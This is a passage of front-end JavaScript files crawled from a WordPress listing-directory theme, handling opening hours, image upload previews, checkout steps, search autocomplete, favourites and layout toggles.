	var startVal = jQuery('select.open_time').val();

	var endVal = jQuery('select.close_time').val();

	var hrstart = jQuery('select.open_time').find('option:selected').text();

	var hrend = jQuery('select.close_time').find('option:selected').text();
	
	jQuery('.hour_boxes .hour_box').each(function(index, element) { 
	
		var weekdayTExt = jQuery(element).children('.weekday').text();

		var startValTExt = jQuery(element).children('.start').text();
		
		var endValTExt = jQuery(element).children('.end').text();
		
		if(weekdayTExt == weekday){
		
		if(startValTExt == startVal || endValTExt == endVal || startValTExt == endVal || endValTExt == startVal){

			alert('Sorry! You cannot add same time for '+weekday+' Already Exists.');

			error = true;

		}
		
		}

	});

	if(error != true){

		jQuery('.hour_boxes').append("<div class='hour_box'><span class='weekday'>"+ weekday +"</span><span class='start'>"+ hrstart +"</span><span>-</span><span class='end'>"+ hrend +"</span><a class='remove-hours' href='#'><i class='fa fa-trash'></i></a><input name='weekday[]' value='"+weekday+"' type='hidden'><input name='open[]' value='"+startVal+"' type='hidden'><input name='close[]' value='"+endVal+"' type='hidden'></div>");

		var current = jQuery('select.week_day').find('option:selected');

		var nextval = current.next();

		current.removeAttr('selected');

		nextval.attr('selected','selected');

		jQuery('select.week_day').trigger('change.select2');

	}
});	

jQuery( '.remove-hour' ).click(function(){
	jQuery(this).parents('.hour_box').remove();			
	
	return false;		
	
	});	
});


	


--- FILE ---
content_type: text/javascript
request_url: https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/custom.js
body_size: 2573
content:
 // Image Uploading js

var abc = 1;      // Declaring and defining global increment variable.
	jQuery(document).ready(function() {
		if(jQuery('.olomo-img-gall-upload-section').length > 0){
	
		jQuery('body').on('change', '#file', function(event) {
			var files = event.target.files; //FileList object
            var output = document.getElementById("filediv");
            
            for(var i = 0; i< files.length; i++)
            {
				var file = files[i];
                //Only pics
                if(!file.type.match('image'))
                  continue;
                
                var picReader = new FileReader();
                
                picReader.addEventListener("load",function(event){
                    
                    var picFile = event.target;
                    
                    var div = document.createElement("ul");
                    div.className = 'jFiler-items-list jFiler-items-grid grid'+i;
                    div.innerHTML = '<li class="jFiler-item">\
										<div class="jFiler-item-container">\
											<div class="jFiler-item-inner">\
												<div class="jFiler-item-thumb">\
													 <img  class="thumbnail" src="'+ picFile.result +'" title="' + picFile.name + '"/>\
												</div>\
											</div>\
										</div></a>\
									</li>';
					
					
					
                    
                    output.insertBefore(div,null);  
					
                });
                
                 //Read the image
                picReader.readAsDataURL(file);
				
            }    
			jQuery('.jFiler-item-trash-action').on('click',function() {
					jQuery(this).parent().parent().parent().remove();
			});
			jQuery(output).find('input').hide();
					jQuery(output).before(jQuery("<div/>", {
					id: 'filediv'
					}).fadeIn('slow').append(jQuery("<input/>", {
						name: 'listingfiles[]',
						type: 'file',
						id: 'file',
						multiple: 'multiple' 
					})));
		});
		// To Preview Image
		function imageIsLoaded(e) {
			jQuery('#previewimg' + abc).attr('src', e.target.result);
		}; 
		
		}
	
});	





jQuery('#submit-form').submit(function() {
    jQuery('.ajax-loader').show();
	
	jQuery('.ajax-loader').css('text-align', 'center');

	jQuery('.ajax-loader').css('color', 'black');

	jQuery('.ajax-loader').css('position', 'fixed');

	jQuery('.ajax-loader').css('left', '40%');

	jQuery('.ajax-loader').css('top', '50%');
	
	jQuery('.ajax-loader').css('font-size', '16px');
	
	jQuery('.ajax-loader').css('font-weight', '700');

	jQuery('.jFiler-input-dragDrop').css('pointer-events', 'none');



});

  jQuery('.ajax-loader').hide(); //initially hide the loading icon
 
        jQuery('.ajax-loader').ajaxStart(function(){
            jQuery(this).show();
            //console.log('shown');
        });
        jQuery(".ajax-loader").ajaxStop(function(){
            jQuery(this).hide();
            //  console.log('hidden');
        }); 

// Tooltip js 



// jQuery(document).ready(function(){

    // jQuery('[data-toggle="tooltip"]').tooltip();

	 // jQuery('.green').css('cursor','pointer');

// });





// count form field child add class

var counts = jQuery(".advanced-filter-m form").children().length;

if(counts === 4 || counts === 7 || counts === 10 || counts === 13)

{

	jQuery('.advanced-filter-m form').addClass('button-layout');

}

/*----------------lead form customizer---*/
jQuery(document).ready(function () {
	/*-------Lead form success area remove------*/
	jQuery('.olomo-cross-suces-layout').click(function() {
        jQuery('.olomo-lead-success-msg-outer').fadeOut('700');
    });
});

/* **************************For payment checkout script******************************* */

jQuery(document).ready(function(){
    jQuery('#listings_checkout_form input[name=listing_id]').click(function(){
        if( jQuery('#listings_checkout_form input[name=listing_id]').is(':checked') ){
            if( jQuery('#listings_checkout_form input[name=plan]').is(':checked') ){
                //both are checked
                jQuery('.payment_step_next.firstStep').addClass('active');
				make_checkout_step_active('firstStep');
                jQuery('.payment_step_next.firstStep').prop('disabled', false);
            }else{
                jQuery('.checkout-steps .firstStep').removeClass('current');
                jQuery('.payment_step_next.firstStep').removeClass('active');
                jQuery('.payment_step_next.firstStep').prop('disabled', true);
            }
        }

    });


    jQuery('#listings_checkout_form input[name=plan]').click(function(){
        if( jQuery('#listings_checkout_form input[name=plan]').is(':checked') ){
            jQuery('input[name=method]').val(jQuery(this).val());
            if( jQuery('#listings_checkout_form input[name=listing_id]').is(':checked') ){
                //both are checked
				jQuery('.payment_step_next.firstStep').addClass('active');
				make_checkout_step_active('firstStep');
                jQuery('.payment_step_next.firstStep').prop('disabled', false);
            }else{
                jQuery('.checkout-steps .firstStep').removeClass('current');
                jQuery('.payment_step_next.firstStep').removeClass('active');
                jQuery('.payment_step_next.firstStep').prop('disabled', true);
            }
        }
    });


    // add class for change border and background color lisitng section.
    jQuery('.user-listings .radio-danger').click(function() {
        $this = jQuery(this);
        jQuery('.user-listings').removeClass('active-checkout-listing');
        $this.closest('.user-listings').addClass('active-checkout-listing');
    });
	
	/* first step */
    jQuery(document).on('click', 'button.firstStep', function(){
    	if(jQuery('.inactive-payment-mode').length) {
		    jQuery('.inactive-payment-mode').hide();
		}
        jQuery('#listings_checkout_form input[name=listing_id]').not(':checked').closest('.user-listings').css('display', 'none');
        jQuery('#listings_checkout_form input[name=plan]').not(':checked').closest('.method-wrap').css('display', 'none');
        show_mini_subtotal();
        //update values in hidden fields
		reset_mincart_checkout_form_data();
        //display block selected lisiting details.
       // lp_show_recurring_switch();
        // display terms and conditions
        jQuery('.new-term-style').css('display', 'block');
		jQuery('button.payment_step_next.secondStep').css("display", "block");
		jQuery(this).addClass('secondStep');
		jQuery(this).removeClass('firstStep');
		if (jQuery(".terms-checkbox-container input[type=checkbox]").length){
			jQuery('.payment_step_next.secondStep').prop('disabled', true);
		}else{
			make_checkout_step_active('secondStep');
		}
		
		

    });
	
	/* checkbox of terms and conditions */
    jQuery(".terms-checkbox-container input[type=checkbox]").on('click', function(){
        if(jQuery(this).is(':checked')) {
            jQuery('.payment_step_next.secondStep').prop('disabled', false);
            make_checkout_step_active('secondStep');
            var urloftermcond = jQuery(".checkouttac").attr('href');
            //window.open(urloftermcond, '_blank');
        }else{
            jQuery('.payment_step_next.secondStep').prop('disabled', true);
            make_checkout_step_passive('secondStep');
        }
    });
	/* second step */
    jQuery(document).on('click','button.payment_step_next.secondStep', function(){
        jQuery('.checkout-steps .firstStep').addClass('completed');
        jQuery('button.payment_step_next.thirdStep').css("display", "block");
        jQuery(this).addClass('thirdStep');
        jQuery(this).removeClass('secondStep');
        $planprice = jQuery('input[name=plan_price]').val();

        if(jQuery('input[name="recurring-option"]').is(':checked')) {
            jQuery(this).prop("type", "submit");
		} else {
            if (parseFloat($planprice) == 0) {
                /* price zero or 100% discount */
                $listings_id = jQuery('input[name=listings_id]').val();
                lp_make_this_listing_publish_withdiscount($listings_id);
            }else{
                jQuery(this).prop("type", "submit");
            }
		}
    });

	/* third step */
    jQuery(document).on('click', 'button.payment_step_next.thirdStep', function(){
        jQuery('.checkout-steps .secondStep').addClass('completed');
    });


/* on 4auguest by z */
jQuery(document).ready(function(){


    /* for checkout stripe and 2checkout */
    jQuery('#listings_checkout_form').on('submit', function(e){
        var $this = jQuery(this);
		
        method = $this.find('input[name="plan"]:checked').val();
        listing_id = $this.find('input[name="listing_id"]:checked').val();
        post_title = $this.find('input[name="listing_id"]:checked').data('title');
        errormsg = jQuery('input[name="errormsg"]').val();
        plan_price = jQuery('span.subtotal-total-price').data('subtotal');
        currency = jQuery('input[name=currency]').val();
        if(method==='stripe'){
            plan_price = plan_price*100;

            //jQuery('#stripe-submit').trigger( "click" );
            handler.open({
                name: post_title,
                description: "",
                zipCode: true,
                amount: plan_price,
                currency: currency,
            });
            e.preventDefault();
        }
       

    });

	jQuery('.payment_methods_ads .payement-images').on('click', function(e){
        $this = jQuery(this);
		lp_make_campaign_paybutton_active();
    });

    jQuery('button.lp-add-new-btn').on('click', function(){
        jQuery('.camp_invoice_wrp').fadeOut(function () {
            jQuery('.ad-step-two').fadeIn();
        });
    });
    
    jQuery('a.lp-all-camp-bck').on('click', function(e){
		jQuery('.ad-step-two').hide(300);
        jQuery('.camp_invoice_wrp').show(300);
		e.preventDefault();
    });

});

/* on 4auguest by z ends */
/* ends here */
/* =====================for mini sub-total================== */
function show_mini_subtotal(){

    
   
    var $method = jQuery('#listings_checkout_form input[name=plan]:checked').val();
    var $price = jQuery('#listings_checkout_form input[name=listing_id]:checked').data('planprice');
    var $orgPrice = $price;
    var $orgPrice = parseFloat($orgPrice).toFixed(2);
    var $planID = jQuery('#listings_checkout_form input[name=listing_id]:checked').data('planid');
    var $listingID = jQuery('#listings_checkout_form input[name=listing_id]:checked').val();
  
    var $currencyPos = jQuery('#listings_checkout_form').data('currencypos');
    var $currencySym = jQuery('#listings_checkout_form').data('currencysymbol');
    
    $price = parseFloat($price).toFixed(2);
    jQuery('span.subtotal-plan').text('');
    jQuery('span.subtotal-price').text('');
    jQuery('span.subtotal-taxamount').text('');
    jQuery('span.subtotal-price').text('');
    jQuery('span.subtotal-p-price').text('');
    jQuery('span.subtotal-total-price').text('');
    jQuery('span.subtotal-plan').text(jQuery('#listings_checkout_form input[name=listing_id]:checked').data('title'));
    //setting values in form
    add_checkout_data_fields($listingID, $planID, $price, $method);
    
        
            jQuery('span.subtotal-p-price').text($currencySym+$orgPrice);
            jQuery('span.subtotal-price').text($currencySym+$price);
            jQuery('span.subtotal-taxamount').text($currencySym);
            jQuery('span.subtotal-total-price').text($currencySym+$price);
            jQuery('span.subtotal-total-price').attr('data-subtotal',$price);
           

    


    jQuery('.checkout-coupon-outer').css('display', 'block');
    jQuery('.active-checkout-listing').addClass('checkout-wrapper-new-without-radius');
}
function add_checkout_data_fields(listingID, planID, price, method) {
    
    jQuery('input[name=post_id]').val(listingID);
    jQuery('input[name=method]').val(method);
   
    jQuery('input[name=prc_plan]').val(planID);
}
function make_checkout_step_active($stepname){
	jQuery('.payment_steps_area li.'+$stepname+'').addClass('current');
}

/* =====================active checkout steps bar  ======================== */
function make_checkout_step_passive($stepname){
	jQuery('.payment_steps_area li.'+$stepname+'').removeClass('current');
}

function reset_mincart_checkout_form_data(){
    var $price = jQuery('input[name=listing_id]:checked').data('planprice');
    var $listingID = jQuery('input[name=listing_id]:checked').val();
    var $post_title = jQuery('input[name=listing_id]:checked').data('title');
    var $planID = jQuery('input[name=listing_id]:checked').data('planid');
    add_checkout_data_fields_in_form($listingID, $post_title, $planID, $price);
}

function add_checkout_data_fields_in_form(listingID, post_title, planID, price) {
    jQuery('input[name=plan_price]').val(price);
    jQuery('input[name=post_title]').val(post_title);
    jQuery('input[name=listings_id]').val(listingID);
    jQuery('input[name=post_id]').val(listingID);
    jQuery('input[name=plan_id]').val(planID);
    
    //lp_update_date_in_mini_cart(price);
}


});

--- FILE ---
content_type: text/javascript
request_url: https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/search-ajax.js
body_size: 1332
content:
jQuery(document).ready(function($) {
	'use strict';
	var inputField = jQuery('.dropdown_fields');

	var inputTagField = jQuery('#s_tag');

	var inputCatField = jQuery('#s_cat');

	var myDropDown = jQuery("#input-dropdown");

	var myDropDown1 = jQuery("#input-dropdown ul li");

	var myDropOption = jQuery('#input-dropdown > option');

	var html = jQuery('html');

	var select = jQuery('.dropdown_fields, #input-dropdown > option');

	var lps_tag = jQuery('.s-tag');

	var lps_cat = jQuery('.s-cat');



    var length = myDropOption.length;

    inputField.on('click', function(event) {

		myDropDown.attr('size', length);

		myDropDown.css('display', 'block');		

	});

	

    jQuery(document).on('click', '#input-dropdown ul li', function(event) {

		

        myDropDown.attr('size', 0);

        var dropValue =  jQuery(this).text();

        var tagVal =  jQuery(this).data('tagid');

        var catVal =  jQuery(this).data('catid');

        var moreVal =  jQuery(this).data('moreval');

        inputField.val(dropValue);

        inputTagField.val(tagVal);

        inputCatField.val(catVal);

		if( tagVal==null && catVal==null && moreVal!=null){

			inputField.val(moreVal);

		}

        jQuery("form i.cross-search-q").css("display","block");

        myDropDown.css('display', 'none');

    });



    html.on('click', function(event) {

		//event.preventDefault();

        myDropDown.attr('size', 0);

         myDropDown.css('display', 'none');

	});



    select.on('click', function(event) {

		event.stopPropagation();

	});

	var resArray = [];

	var bufferedResArray = [];

	var prevQString = '?';

	

	inputField.bind('change paste keyup', function(){

		

		$this = jQuery(this);

		var qString = this.value;

		

		prevQuery = $this.data('prev-value');

		$this.data( "prev-value", qString.length );

		

		

		if(qString.length==0){

			

			defCats = jQuery('#def-cats').html();

			myDropDown.css('display', 'none');

			jQuery("#input-dropdown ul").empty();

			

			jQuery("#input-dropdown ul").append(defCats);

			myDropDown.css('display', 'block');

			$this.data( "prev-value", qString.length );

			

		}

		else if( (qString.length==1 && prevQString!=qString) || (qString.length==1 && prevQuery < qString.length) ){

			

						myDropDown.css('display', 'none');

						jQuery("#input-dropdown ul").empty();

						resArray = [];

					jQuery("form i.cross-search-q").css("display","none");

					jQuery("img.loadinerSearch").css("display","block");

					jQuery.ajax({

						type: 'POST',

						dataType: 'json',

						url: ajax_search_term_object.ajaxurl,

						data: { 

							'action': 'olomo_suggested_search', 

							'tagID': qString, 

							},

						success: function(data){

							if(data){

									if(data.suggestions.tag|| data.suggestions.tagsncats || data.suggestions.cats || data.suggestions.titles){

											

											if(data.suggestions.tag){

													jQuery.each(data.suggestions.tag, function(i,v) {

														resArray.push(v);

													});





											}

											if(data.suggestions.tagsncats){

													jQuery.each(data.suggestions.tagsncats, function(i,v) {

														resArray.push(v);

													});



											}

												

											if(data.suggestions.cats){

												jQuery.each(data.suggestions.cats, function(i,v) {

														

														resArray.push(v);

													

													});

													

												if(data.suggestions.tag==null && data.suggestions.tagsncats==null && data.suggestions.titles==null ){

													resArray = resArray;

												}

												else{



												}

												

											}

											

											if(data.suggestions.titles){

												jQuery.each(data.suggestions.titles, function(i,v) { 		

													

														resArray.push(v);

													

												});



											}

										

									}

									else{

											if(data.suggestions.more){

												jQuery.each(data.suggestions.more, function(i,v) {

													resArray.push(v);

												});

											

										}

									}

									

									prevQString = data.tagID;

									

									jQuery('img.loadinerSearch').css('display','none');

									if(jQuery('form #select').val() == ''){

										jQuery("form i.cross-search-q").css("display","none");

									}

									else{

										jQuery("form i.cross-search-q").css("display","block");

									}



									bufferedResArray = resArray;

									filteredRes = [];

									qStringNow = jQuery('.dropdown_fields').val();

									jQuery.each( resArray, function( key, value ) {

										

										if(jQuery(value).find('a').length=="1"){

											rText = jQuery(value).find('a').text();

										}

										else{

											rText = jQuery(value).text();

										}

										

										if (rText.substr(0, qStringNow.length).toUpperCase() == qStringNow.toUpperCase()) {

											filteredRes.push(value);

										}

										

									});

									

									if( filteredRes.length > 0){

										myDropDown.css('display', 'none');

										jQuery("#input-dropdown ul").empty();

										

										jQuery("#input-dropdown ul").append(filteredRes);

										myDropDown.css('display', 'block');

										$this.data( "prev-value", qString.length );

										

									}

									

									else if( filteredRes.length < 1 && qStringNow.length < 2){

										myDropDown.css('display', 'none');

										jQuery("#input-dropdown ul").empty();

										$mResults = '<strong>More results for </strong>';

										$mResults = $mResults+qString;

										var defRes = '<li class="wrap-more-results" data-moreval="'+qString+'">'+$mResults+'</li>';

										newResArray.push(defRes);

										jQuery("#input-dropdown ul").append(newResArray);

										myDropDown.css('display', 'block');

										$this.data( "prev-value", qString.length );

									}									

								}

							}

						

					});

		}



		else{

			newResArray = [];

			myDropDown.css('display', 'none');

			jQuery("#input-dropdown ul").empty();

			jQuery.each( bufferedResArray, function( key, value ) {

			  var stringToCheck = jQuery(value).find('span').first().text();

			  if (stringToCheck.substr(0, qString.length).toUpperCase() == qString.toUpperCase()) {

					newResArray.push(value);

			  }

			});

			if(newResArray.length == 0){

				$mResults = '<strong>More results for </strong>';

				$mResults = $mResults+qString;

				var defRes = '<li class="wrap-more-results" data-moreval="'+qString+'">'+$mResults+'</li>';

				newResArray.push(defRes);

			}

			jQuery("#input-dropdown ul").append(newResArray);

			myDropDown.css('display', 'block');

		}

	});

    

});



jQuery(document).ready(function($){

	jQuery(document).on('click', '.add-to-fav',function(e) {

		e.preventDefault() 

		$this = jQuery(this);

		$this.find('i').addClass('fa-spin fa-spinner');

		var val = jQuery(this).data('post-id');

		var type = jQuery(this).data('post-type');

			jQuery.ajax({

				type: 'POST',

				dataType: 'json',

				url: ajax_search_term_object.ajaxurl,

				data: { 

					'action': 'olomo_add_favorite', 

					'post-id': val, 

					'type': type,

					},

				success: function(data) {

					if(data){

						if(data.active == 'yes'){

							$this.find('i').removeClass('fa-spin fa-spinner');

							if(data.type == 'grids' || data.type == 'list'){

							var successText = $this.data('success-text');

							$this.find('span').text(successText);

							//alert($this.find('i'));

							$this.find('.fa').removeClass('fa-bookmark-o');

							$this.find('.fa').addClass('fa-bookmark');

							}else{

								var successText =$this.data('success-text');

								$this.find('span').text(successText);

								$this.find('i').removeClass('fa-bookmark-o');

								$this.find('i').addClass('fa-bookmark');

							}				

						}				

					}

				  } 

			});

	});

	

	jQuery(".remove-fav").click(function(e) {

			e.preventDefault() 

			var val = jQuery(this).data('post-id');

			jQuery(this).find('i').removeClass('fa-close');

			jQuery(this).find('i').addClass('fa-spinner fa-spin');

			$this = jQuery(this);

				jQuery.ajax({

					type: 'POST',

					dataType: 'json',

					url: ajax_search_term_object.ajaxurl,

					data: { 

						'action': 'olomo_remove_favorite', 

						'post-id': val, 

						},

					success: function(data) {

						if(data){

							if(data.remove == 'yes'){

								$this .parent( ".bookmark-listing" ).fadeOut();

							}

						}

					  }

				});				

	});

});

--- FILE ---
content_type: text/javascript
request_url: https://www.autokeyitalia.org/wp-content/themes/olomo/assets/js/olomo-custom.js
body_size: 11027
content:
jQuery(window).on('resize load live', function (){
	
	jQuery(window).resize( function () {

		if (jQuery(window).width() <= 480) {

			jQuery('.sidebar-post .map-area').insertBefore('.single_listing .post-row:nth-child(2)');

			jQuery('.sidebar-post .timing').insertBefore('.single_listing .map-area');

			jQuery('.sidebar-post .widget-box.listing-price').insertAfter('.single_listing .map-area');

		} else {

			jQuery('.map-area').insertAfter('.sidebar-post .timing');

			jQuery('.timing').insertAfter('.sidebar-post .reservation-form');

			jQuery('.widget-box.listing-price').insertAfter('.sidebar-post .map-area');

		}

		if (jQuery(window).width() <= 768) {

			jQuery('a.open-map-view').on('click', function(event) {

				event.preventDefault();

				jQuery('.sidemap-container').addClass('open-map');

				$('header').addClass('map-view-content');

			});

			



			jQuery('a.open-img-view').on('click', function(event) {

				event.preventDefault();

				jQuery('.sidemap-container').removeClass('open-map');

				$('header').removeClass('map-view-content');

			});

			

			if(jQuery('#wpadminbar').length > 0) {

				jQuery('html body').css('margin-top','-46px');

			}

		} else {

			jQuery('.sidemap-container').removeClass('open-map');

			if(jQuery('#wpadminbar').length > 0) {

				jQuery('html body').css('margin-top','0px');

			}

		}

		if (jQuery(window).width() <= 480) {

			jQuery('#more_filters').hide();

		} else {

			jQuery('#more_filters').show();

		}



	});

});





(function($){
"use strict";
	// Search Top margin in map view

	var hh = jQuery('header').outerHeight();

	var ab = jQuery('.absolute');

	ab.css('top', hh);

	

	

	// Touch Behaviorr for Mobile devices

	if ($('.chosen-container').length > 0) {

	  	$('.chosen-container').on('touchstart', function(e) {

			e.stopPropagation(); e.preventDefault();

			// Trigger the mousedown event.

			$(this).trigger('mousedown');

	  	});

	}

	

	jQuery('#see_filter').on('click', function(event) {

		event.preventDefault();

		var filter = jQuery('#more_filters');

		jQuery(this).next('#more_filters').toggleClass('open_filter');

		if(filter.hasClass('open_filter')) {

			jQuery(this).next('#more_filters').slideDown(400);

		}else {

			jQuery(this).next('#more_filters').slideUp(400);

		};

	});

})(jQuery);







jQuery(window).load(function() {

	// Notices Box Script

	jQuery('.notice a.close').on('click', function(event) {

		event.preventDefault();

		jQuery(this).parent('.notice').fadeOut('slow');

	});



	jQuery('.header-full-width .menu-bar .header-filter, .menu-bar .header-filter.pos-relative.form-group').css('display', 'block');



	var logoH = jQuery('.logo').outerHeight();

	var acHgt = jQuery('.header-right-panel.clearfix');

	var a = parseInt(logoH + 10);

	var b = jQuery('.header-right-panel').height();

	var c = a - b;

	var d = c/2;

	//alert(b);

	acHgt.css({ 'padding-top': d+'px' });



	jQuery('.rating-symbol:nth-child(1)').hover(function() {

		jQuery('.review.angry').css({

			'opacity': '1',

			'visibility': 'visible',

		});

	}, function() {

		jQuery('.review.angry').css({

			'opacity': '0',

			'visibility': 'hidden',

		});

	});

	jQuery('.rating-symbol:nth-child(2)').hover(function() {

		jQuery('.review.cry').css({

			'opacity': '1',

			'visibility': 'visible',

		});

	}, function() {

		jQuery('.review.cry').css({

			'opacity': '0',

			'visibility': 'hidden',

		});

	});

	jQuery('.rating-symbol:nth-child(3)').hover(function() {

		jQuery('.review.sleeping').css({

			'opacity': '1',

			'visibility': 'visible',

		});

	}, function() {

		jQuery('.review.sleeping').css({

			'opacity': '0',

			'visibility': 'hidden',

		});

	});

	jQuery('.rating-symbol:nth-child(4)').hover(function() {

		jQuery('.review.smily').css({

			'opacity': '1',

			'visibility': 'visible',

		});

	}, function() {

		jQuery('.review.smily').css({

			'opacity': '0',

			'visibility': 'hidden',

		});

	});

	jQuery('.rating-symbol:nth-child(5)').hover(function() {

		jQuery('.review.cool').css({

			'opacity': '1',

			'visibility': 'visible',

		});

	}, function() {

		jQuery('.review.cool').css({

			'opacity': '0',

			'visibility': 'hidden',

		});

	});

	

	



	var rtngSym = jQuery('.rating-symbol');

	var rtngTip = jQuery('input.rating-tooltip');

	



	jQuery('.rating-symbol:first-of-type').hover(function() {

		jQuery('.rating-symbol:first-of-type .rating-symbol-foreground span').css('color', '#de9147');

	}, function() { });

	jQuery('.rating-symbol:nth-of-type(2)').hover(function() {

		jQuery('.rating-symbol:first-of-type .rating-symbol-foreground span').css('color', '#de9147');

		jQuery('.rating-symbol:nth-of-type(2) .rating-symbol-foreground span').css('color', '#de9147');

	}, function() { });

	jQuery('.rating-symbol:nth-of-type(3)').hover(function() {

		jQuery('.rating-symbol:first-of-type .rating-symbol-foreground span').css('color', '#dec435');

		jQuery('.rating-symbol:nth-of-type(2) .rating-symbol-foreground span').css('color', '#dec435');

		jQuery('.rating-symbol:nth-of-type(3) .rating-symbol-foreground span').css('color', '#dec435');

	}, function() { });

	jQuery('.rating-symbol:nth-of-type(4)').hover(function() {

		jQuery('.rating-symbol:first-of-type .rating-symbol-foreground span').css('color', '#c5de35');

		jQuery('.rating-symbol:nth-of-type(2) .rating-symbol-foreground span').css('color', '#c5de35');

		jQuery('.rating-symbol:nth-of-type(3) .rating-symbol-foreground span').css('color', '#c5de35');

		jQuery('.rating-symbol:nth-of-type(4) .rating-symbol-foreground span').css('color', '#c5de35');

	}, function() { });

	jQuery('.rating-symbol:nth-of-type(5)').hover(function() {

		jQuery('.rating-symbol:first-of-type .rating-symbol-foreground span').css('color', '#73cf42');

		jQuery('.rating-symbol:nth-of-type(2) .rating-symbol-foreground span').css('color', '#73cf42');

		jQuery('.rating-symbol:nth-of-type(3) .rating-symbol-foreground span').css('color', '#73cf42');

		jQuery('.rating-symbol:nth-of-type(4) .rating-symbol-foreground span').css('color', '#73cf42');

		jQuery('.rating-symbol:nth-of-type(5) .rating-symbol-foreground span').css('color', '#73cf42');

	}, function() { });

	rtngSym.on('click', function(event) {

		event.preventDefault();

		var thsVal 	= jQuery('input.rating-tooltip').val();



		//alert(thsVal);

		if (thsVal == 1) {

			jQuery('.review.angry').addClass('visible');

			jQuery('.rating-symbol:first-of-type').addClass('angry');

			jQuery('.rating-symbol').removeClass('cry');

			jQuery('.rating-symbol').removeClass('sleeping');

			jQuery('.rating-symbol').removeClass('smily');

			jQuery('.rating-symbol').removeClass('cool');

		}else{

			jQuery('.review.angry').removeClass('visible');

		};



		if (thsVal == 2) {

			jQuery('.review.cry').addClass('visible');

			jQuery('.rating-symbol:first-of-type').addClass('cry');

			jQuery('.rating-symbol:nth-of-type(2)').addClass('cry');

			jQuery('.rating-symbol').removeClass('angry');

			jQuery('.rating-symbol').removeClass('sleeping');

			jQuery('.rating-symbol').removeClass('smily');

			jQuery('.rating-symbol').removeClass('cool');

		}else{

			jQuery('.review.cry').removeClass('visible');

		};



		if (thsVal == 3) {

			jQuery('.review.sleeping').addClass('visible');

			jQuery('.rating-symbol:first-of-type').addClass('sleeping');

			jQuery('.rating-symbol:nth-of-type(2)').addClass('sleeping');

			jQuery('.rating-symbol:nth-of-type(3)').addClass('sleeping');

			jQuery('.rating-symbol').removeClass('angry');

			jQuery('.rating-symbol').removeClass('cry');

			jQuery('.rating-symbol').removeClass('smily');

			jQuery('.rating-symbol').removeClass('cool');

		}else{

			jQuery('.review.sleeping').removeClass('visible');

		};



		if (thsVal == 4) {

			jQuery('.review.smily').addClass('visible');

			jQuery('.rating-symbol:first-of-type').addClass('smily');

			jQuery('.rating-symbol:nth-of-type(2)').addClass('smily');

			jQuery('.rating-symbol:nth-of-type(3)').addClass('smily');

			jQuery('.rating-symbol:nth-of-type(4)').addClass('smily');

			jQuery('.rating-symbol').removeClass('angry');

			jQuery('.rating-symbol').removeClass('cry');

			jQuery('.rating-symbol').removeClass('sleeping');

			jQuery('.rating-symbol').removeClass('cool');

		}else{

			jQuery('.review.smily').removeClass('visible');

		};



		if (thsVal == 5) {

			jQuery('.review.cool').addClass('visible');

			jQuery('.rating-symbol:first-of-type').addClass('cool');

			jQuery('.rating-symbol:nth-of-type(2)').addClass('cool');

			jQuery('.rating-symbol:nth-of-type(3)').addClass('cool');

			jQuery('.rating-symbol:nth-of-type(4)').addClass('cool');

			jQuery('.rating-symbol:nth-of-type(5)').addClass('cool');

			jQuery('.rating-symbol').removeClass('angry');

			jQuery('.rating-symbol').removeClass('cry');

			jQuery('.rating-symbol').removeClass('sleeping');

			jQuery('.rating-symbol').removeClass('smily');

		}else{

			jQuery('.review.cool').removeClass('visible');

		};



	});

});



		

jQuery(document).ready(function(){

	'use-strict';

	

	// Dashboard Left Panel Script

	var dash = jQuery('.dashboard-tabs.main-tabs.text-center > ul > li.dropdown > a');

	var dashli = jQuery('.dashboard-tabs.main-tabs.text-center > ul > li.dropdown');

	var dashul = jQuery('.dashboard-tabs.main-tabs.text-center > ul > li.dropdown > ul');



	dash.on('click', function(event) {

		event.preventDefault();

		if(dashli.hasClass('opened')) {

			jQuery( dashli ).removeClass('opened');

			jQuery(this).next('ul').removeClass('opened');



		}else if(dashli.hasClass('dropdown')) {

			jQuery(dashul).removeClass('opened');

			jQuery(this).parent('li').addClass('opened');

			jQuery(this).next('ul').addClass('opened');



		};



	});

	

	// Review Script

	jQuery('#rewies_form input[type=file]').change(function(e) {

		$in = jQuery(this);

		$in.prev().prev().text($in.val());

		

	});

		// listing layout

	//jQuery('.listing-simple').addClass('listing_list_view');

	jQuery('a.grid').on('click', function(event) {

		event.preventDefault();
		jQuery('a.list').removeClass('active');
		jQuery(this).addClass('active');
		jQuery('.listing-simple').removeClass('listing_list_view');

		// Listing with Map
		jQuery('#olomo_with_map').find('.show_listing.grid-box-contianer').removeClass('col-md-12 listview_sidebar');
		jQuery('#olomo_with_map').find('.show_listing.grid-box-contianer').addClass('col-md-6');

		// Listing Simple
		jQuery('.simple-listing').find('.show_listing.grid-box-contianer').removeClass('col-sm-12 listview');
		jQuery('.simple-listing').find('.show_listing.grid-box-contianer').addClass('col-md-4 col-sm-6');
		
		
		// Listing with Advertisement
		jQuery('.listing_banner').find('.show_listing.grid-box-contianer').removeClass('col-md-12 listview_sidebar');
		jQuery('.listing_banner').find('.show_listing.grid-box-contianer').addClass('col-md-6 col-sm-6');
		

	});

	jQuery('a.list').on('click', function(event) {

		event.preventDefault();
		jQuery('a.grid').removeClass('active');
		jQuery(this).addClass('active');
		jQuery('.listing-simple').addClass('listing_list_view');

		// Listing with Map
		jQuery('#olomo_with_map').find('.show_listing.grid-box-contianer').removeClass('col-md-6');
		jQuery('#olomo_with_map').find('.show_listing.grid-box-contianer').addClass('col-md-12 listview_sidebar');

		// Listing Simple

		jQuery('.simple-listing').find('.show_listing.grid-box-contianer').removeClass('col-md-4 col-sm-6');
		jQuery('.simple-listing').find('.show_listing.grid-box-contianer').addClass('col-md-12 listview');
		
		
		// Listing with Advertisement
		jQuery('.listing_banner').find('.show_listing.grid-box-contianer').removeClass('col-md-6 col-sm-6');
		jQuery('.listing_banner').find('.show_listing.grid-box-contianer').addClass('col-md-12 listview_sidebar');

	});
	
	


	// Add hours

	jQuery('button.add-hours').on('click', function(event) {

		event.preventDefault();

		var error = false;

		var weekday = jQuery('select.weekday').val();

		var startVal = jQuery('select.hours-start').val();

		var endVal = jQuery('select.hours-end').val();

		var hrstart = jQuery('select.hours-start').find('option:selected').text();

		var hrend = jQuery('select.hours-end').find('option:selected').text();

		// jQuery('.hours-display .hours').each(function(index, element) { 

			// var weekdayTExt = jQuery(element).children('.weekday').text();

			// if(weekdayTExt == weekday){

				// alert('Sorry! '+weekday+' Already Exists.');

				// error = true;

			// }

		// });

		//if(error != true){

